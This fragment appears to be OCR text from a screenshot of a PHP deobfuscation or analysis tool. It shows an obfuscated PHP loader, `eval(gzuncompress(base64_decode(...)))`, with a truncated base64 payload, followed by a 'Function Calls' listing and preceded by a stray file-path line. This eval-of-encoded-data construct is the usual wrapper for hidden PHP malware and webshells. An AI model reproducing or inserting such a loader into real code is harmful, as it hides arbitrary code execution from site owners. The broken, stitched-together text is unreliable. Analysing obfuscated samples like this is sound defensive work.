
<?
eval
(gzuncompress(base64_decode(
'eF61V9tu20YQ/R
3z6eQJ6wsW5kuSYTaOu7GY45iFIrRJ5MSo0JAUXR1Y1eK6KmT0
Of1j+pe2rj3aqtJhnn15yrp5hfPjCelO2JhXOMXAznG/NdwD0p
LSkc0zFtAeEdV22jhkMfleXkiwcPdK2rdnCob2VFqR+thZp+56
voXkojGRIDszOnVa5SgpMB5AB80yubYyk7j2mEfXgbaig/7+N/
cDap+DgRSOnYEiYXzOIepZ5rO8ThPqOmK0QszSAQ4e6znZ3eDa
XcBbxmwW88APAu55WriBVliJHWJbgGF4hNi+cKQNvo+RALN8wr
vrt6p139iO5+RQn6gN9/QBlCLUI9mlvjo97r9+nF9P2M2ll9S1
Dap9Sx1KK/KkSQNXENcPrMD1YsJ5IIPA4Q4LPGHVJipcjV4OLy
dFUXFcmWQ1nlqYacQzmIxBhY2r6Lne/QmjGrhiWkrnsLMYRQMb
Y16QFw1AgzKBoC4wRclPhimuxl8IHmWMMOkIV7jSodJ2Gf5wYA
maGqUKxDVW3Zux3p7SoX+Kh2Kx7Gt0oL4949rcjEi7p+ZmkKtV
Function Calls
gzuncompress
1